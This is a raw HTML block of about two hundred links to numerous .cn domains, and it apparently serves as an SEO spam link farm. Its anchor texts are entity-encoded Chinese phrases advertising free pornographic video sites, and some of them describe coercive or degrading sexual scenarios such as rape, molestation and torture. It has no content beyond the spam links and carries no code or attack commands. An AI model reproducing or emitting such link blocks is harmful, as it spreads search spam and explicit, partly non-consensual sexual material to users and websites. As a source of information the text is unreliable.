<a href="http://myjc100.cn" target="_blank">99&#x4EBA;&#x59BB;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7981;&#x7247;</a>|
<a href="http://www.zgysm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.fyjiean.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.newlife-cos.cn" target="_blank">&#x5E72;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://m.diversy.cn" target="_blank">&#x7C97;&#x957F;+&#x704C;&#x6EE1;h&#x53CC;&#x9F99;h&#x7537;&#x7537;&#x5BA4;&#x53CB;&#x731B;</a>|
<a href="http://www.gird.com.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://www.hongyutech.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzhxbc.cn" target="_blank">97&#x6B27;&#x7F8E;</a>|
<a href="http://sgcar.com.cn" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://f831.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.sejinllc.com.cn" target="_blank">91&#x7981;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hnjinao.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.taipan3.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wzfly518.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whsanhe.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://hbshmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7EFC;&#x5408;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xushengqizu.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.rhlp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E5D;&#x4E00;</a>|
<a href="http://ytzhonghe.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.wsagxx.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.shsztong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://m.sh-jojj.com.cn" target="_blank">&#x7535;&#x5F71;&#x300A;&#x5F3A;&#x4F26;&#x5973;&#x6559;&#x5E08;2&#x300B;</a>|
<a href="http://www.evergreenfood.net.cn" target="_blank">91&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.gthotel.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://m.sdxiaofang.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.3mzs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.cyit.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://www.yonggukt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.mingyu123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.tcygs.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.chuanglian.org.cn" target="_blank">mm131&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x4F53;&#x6B23;&#x8D4F;&#x56FE;</a>|
<a href="http://www.syxkj.com.cn" target="_blank">&#x554A;&#x7528;&#x529B;&#x55EF;&#x8F7B;&#x4E00;&#x70B9;</a>|
<a href="http://sapianwang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.heyoujixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;</a>|
<a href="http://bqlighting.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x6218;</a>|
<a href="http://greenegg.cn" target="_blank">&#x6027;&#x53F2;&#x6027;dvd&#x5F71;&#x7247;&#x519C;&#x6751;&#x6BDB;&#x7247;</a>|
<a href="http://shdowell.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://zyship.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://www.pzcgwx.cn" target="_blank">&#x6211;&#x7684;&#x5927;&#x53D4;</a>|
<a href="http://www.xiangyu-glass.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mingweijj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cacagis.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zzwwbj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://njtgjh.cn" target="_blank">&#x8001;&#x725B;&#x5AE9;&#x8349;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x5F71;&#x4F53;&#x9A8C;</a>|
<a href="http://www.bcservice.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.bn168.cn" target="_blank">&#x56FD;&#x4EA7;a&#x221A;</a>|
<a href="http://shmaibojidian.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zerotop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qtgcjxzz.cn" target="_blank">&#x5168;&#x9EC4;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.baizhengwei.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x8272;</a>|
<a href="http://www.fluidsources.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://baitengji.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.czbrd.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://xin-yi.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.jiless.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dgcabybe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;Av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hongwangfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://dbsvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://20gguolu.net.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;av</a>|
<a href="http://m.ltmk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://www.sxjbp.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://m.guiliugong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x7801;</a>|
<a href="http://www.hzhongxing.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://hzgift.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yajinqi.cn" target="_blank">&#x82B1;&#x8482;&#x8C03;&#x6559;&#x98A4;&#x6296;&#x54ED;&#x53EB;&#x6C42;&#x9976;h&#x89C6;&#x9891;</a>|
<a href="http://www.100wd.cn" target="_blank">av&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ttmala.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://szyili.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.hzhongxing.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://szskj.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://m.xingchuansb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ayjpaz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.959js.cn" target="_blank">xxx&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yt059.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yshjt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ltfl.com.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.e0311.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rerongjiao021.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.ytzhonghe.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weierni.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;av</a>|
<a href="http://www.j882.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.casanube.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://m.yycsz.cn" target="_blank">&#x75F4;&#x6C49;&#x7535;&#x8F66;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://profund.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.gzmwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hnsyh.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.ruanjian8xvm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://fslipin.com.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdygyl.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x5F00;&#x998A;&#x4E86;&#x88D9;&#x5B50;&#x633A;&#x8FDB;</a>|
<a href="http://www.whchaoqun.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://diversy.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://m.ppgisteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://ayjpaz.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://tehongfamen.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://almagnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://shguanquan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://www.shanchuan56.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.mmclean.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjyddj.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.neifuding.cn" target="_blank">99&#x4E45;&#x70ED;</a>|
<a href="http://m.hbyccx.cn" target="_blank">hd&#x6781;&#x54C1;free&#x6027;xxx&#x62A4;&#x58EB;</a>|
<a href="http://www.ytshunhao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://cnddgj.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5DDE;</a>|
<a href="http://m.hongfa888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://m.hpttc.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x547B;&#x541F;&#x820C;&#x543B;&#x60C5;&#x5934;</a>|
<a href="http://www.ltzc.net.cn" target="_blank">&#x5973;&#x8B66;&#x5BDF;&#xFF5E;&#x6DEB;&#x8FB1;&#x306E;&#x52A8;&#x6F2B;</a>|
<a href="http://www.glele.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://www.liduncq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zjctc.com.cn" target="_blank">&#x745F;&#x745F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshckj.com.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;</a>|
<a href="http://m.sgcar.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wuqiaoguan.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.szhytest.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.pk-ing.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.rerongjiao021.cn" target="_blank">&#x624B;&#x673A;av&#x5728;&#x7EBF;</a>|
<a href="http://m.jialianjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x770B;&#x9ED1;&#x4EBA;</a>|
<a href="http://m.huataitranslation.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91</a>|
<a href="http://nbconrin.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.techsyn.cn" target="_blank">&#x6C34;&#x591A;&#x591A;</a>|
<a href="http://m.sunel.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.polan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hbshmy.cn" target="_blank">&#x7F8E;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.cnooee.net.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://m.yfv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.bestlightingcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.imdriver.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.hbwhtgkj.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bj-jsyc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ghjw.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;</a>|
<a href="http://m.royalfruits.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.yxhsly.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.huadubus.cn" target="_blank">&#x7206;&#x64CD;&#x767D;&#x864E;</a>|
<a href="http://m.geshigongchang.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pcts.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x7EA2;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.huayizsjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.reliability.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gird.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.usavulcan.cn" target="_blank">&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.anysine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://js93.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.syscontrol.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://szzpx.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;</a>|
<a href="http://ytshunhao.com.cn" target="_blank">18&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5A07;&#x5598;</a>|
<a href="http://m.hyjmbj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://m.sunel.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltfl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://m.515m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;</a>|
<a href="http://m.51cafe.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;</a>|
<a href="http://www.xatzh.cn" target="_blank">&#x56DB;&#x864E;av</a>|
<a href="http://gekgyc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://heluoluye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://m.shsztong.com.cn" target="_blank">&#x9A9A;&#x864E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.mlfeed.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://www.gddlcyxgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rweppml.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.szlydzlh.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinkaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://www.rounv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjtjly.com.cn" target="_blank">&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xajingyu.cn" target="_blank">&#x95F7;&#x9A9A;&#x8001;&#x5E72;&#x90E8;cao&#x4E2A;&#x723D;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kclz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x65E0;&#x4EBA;&#x5BA2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sklaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.xjsushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://m.ssqs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jsmingda.com.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.lengyanzhoult.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://youthtravel.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://m.ccyx365.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;3p</a>|
<a href="http://www.gzjiegang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.jsky163.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.jxbys.cn" target="_blank">&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;</a>|
<a href="http://bateliya.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yujiasoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x770B;</a>|
<a href="http://m.naturegenesci.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x7247;</a>|
<a href="http://www.eman365.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9875;</a>|
<a href="http://www.qingshaofen.cn" target="_blank">&#x5929;&#x5929;&#x770B;av</a>|
<a href="http://www.iyraz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zjwenda.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.kclz.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaisidi.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;&#x65E5;&#x672C;&#x5B57;&#x5E55;mv&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://m.flying-ad.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5927;&#x5C3A;&#x5EA6;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.goodelephant.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wanfuzhifu.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.jiugong-cn.cn" target="_blank">91&#x4E45;</a>|
<a href="http://www.szzycctv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.wooide.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
